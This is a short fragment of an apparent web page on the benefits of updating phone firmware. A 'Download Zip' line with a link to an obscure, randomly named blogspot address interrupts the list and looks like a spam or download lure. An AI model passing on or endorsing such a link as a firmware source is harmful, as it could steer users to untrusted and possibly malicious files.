
    Why Should You 
Update Your Firmware?
    Updating your firmware can bring 
many benefits to your device, such as:
Download Zip: 
https://8neocukgaswo.blogspot.com/?
bc=2w2ZNk
        Fixing bugs and errors that 
might affect the performance and 
stability of your phone.